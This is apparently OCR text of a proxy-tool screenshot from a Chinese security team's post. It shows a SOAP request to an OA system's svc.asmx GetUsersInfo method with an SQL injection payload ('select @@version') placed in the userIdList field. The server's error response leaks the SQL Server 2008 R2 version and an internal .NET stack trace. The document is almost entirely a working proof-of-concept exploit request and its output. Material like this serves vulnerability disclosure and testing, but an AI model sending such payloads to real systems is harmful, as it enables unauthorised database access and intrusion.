 Request
Pretty Raw Hex U2C \n
1 POST /oa/pm/svc.asmx HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Maxthon/4.4.3.4000 Chrome/30.0.1599.101 Safari/537.36
4 Content-Length: 369
5 Content-Type: text/xml; charset=utf-8
6 Soapaction: "http://tempuri.org/GetUsersInfo"
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
12 <soap:Body>
13 <GetUsersInfo xmlns="http://tempuri.org/">
14 <userIdList>
select @@version
</userIdList>
15 </GetUsersInfo>
16 </soap:Body>
17 </soap:Envelope>
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 X-Powered-By: ASP.NET
5 Date: Tue, 28 May 2024 21:17:14 GMT
6 Connection: close
7 Content-Length: 1251
8
9 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soap:Body>
<soap:Fault>
<faultcode>
soap:Server
</faultcode>
<faultstring>
System.Web.Services.Protocols.SoapException: 服务器无法处理请求。 ---&gt;
System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2
(RTM) - 10.50.1600.1 (X64)
10 Apr 2 2010 15:48:46
11 Copyright (c) Microsoft Corporation
12 Enterprise Edition (64-bit) on Windows NT 6.2 &lt;X64&gt; (Build 9200: )
(Hypervisor)
13 ' 转换成数据类型 int 时失败。
14 在 Simple.Data.Db.ExecuteDataSet(DbTransaction tran, CommandType cmdType, String
cmdText, Boolean tryReadonly, IDbDataParameter[] cmdParameters)
15 在 Simple.Data.Db.ExecuteDataSet(CommandType cmdType, String cmdText, Boolean
tryReadonly, IDbDataParameter[] cmdParameters)
16 在 Simple.Data.Db.ExecuteDataSet(CommandType cmdType, String cmdText, Boolean
tryReadonly)
17 在 PM_Core.ResMgr.GetUsersInfo(String userIdList)
18 在 PM.SVC.GetUsersInfo(String userIdList)
19 --- 内部异常堆栈跟踪的结尾 ---
</faultstring>
<detail />
</soap:Fault>
</soap:Body>
</soap:Envelope>
公众号 · 凝聚力安全团队